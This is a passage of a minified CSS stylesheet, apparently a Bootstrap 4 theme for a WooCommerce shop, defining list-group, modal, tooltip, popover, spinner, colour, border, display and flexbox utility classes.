.list-group-horizontal-md>a.list-group-item{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-md>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-md>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-lg>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-lg>a.list-group-item{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-lg>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-lg>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-xl>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-xl>a.list-group-item{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-xl>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-xl>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-xxl>a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-xxl>a.list-group-item{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active,.single-product div.product .related.products .wc-tabs>li.active .list-group-horizontal-xxl>.list-group-item+a.list-group-item,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .list-group-horizontal-xxl>.list-group-item+a.list-group-item{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2e4b46;background-color:#d0e0dd}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#2e4b46;background-color:#c1d6d2}.list-group-item-primary.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-primary.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-primary.list-group-item-action{color:#fff;background-color:#2e4b46;border-color:#2e4b46}.list-group-item-secondary{color:#846612;background-color:#feeec1}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#846612;background-color:#fee7a8}.list-group-item-secondary.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-secondary.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-secondary.list-group-item-action{color:#fff;background-color:#846612;border-color:#846612}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-success.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-success.list-group-item-action{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-info.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-info.list-group-item-action{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#846612;background-color:#feeec1}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#846612;background-color:#fee7a8}.list-group-item-warning.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-warning.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-warning.list-group-item-action{color:#fff;background-color:#846612;border-color:#846612}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-danger.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-danger.list-group-item-action{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#7f7f7f;background-color:#fcfcfc}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#7f7f7f;background-color:#efefef}.list-group-item-light.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-light.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-light.list-group-item-action{color:#fff;background-color:#7f7f7f;border-color:#7f7f7f}.list-group-item-dark{color:#1a1a1a;background-color:#c6c6c6}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1a1a1a;background-color:#b9b9b9}.list-group-item-dark.list-group-item-action.active,.single-product div.product .related.products .wc-tabs>li.active a.list-group-item-dark.list-group-item-action,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.list-group-item-dark.list-group-item-action{color:#fff;background-color:#1a1a1a;border-color:#1a1a1a}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#848484;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #d7d7d7;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #d7d7d7;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:#212529;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#323232}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#589187!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#457169!important}.bg-secondary{background-color:#FDC422!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#eaae02!important}.bg-success{background-color:#28a745!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#FDC422!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#eaae02!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130!important}.bg-light{background-color:#f5f5f5!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dcdcdc!important}.bg-dark{background-color:#323232!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#191919!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #d7d7d7!important}.border-top{border-top:1px solid #d7d7d7!important}.border-right{border-right:1px solid #d7d7d7!important}.border-bottom{border-bottom:1px solid #d7d7d7!important}.border-left{border-left:1px solid #d7d7d7!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#589187!important}.border-secondary{border-color:#FDC422!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#FDC422!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f5f5f5!important}.border-dark{border-color:#323232!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after,.woocommerce .coupon::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex,.site-wrapper{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1440px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1440px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 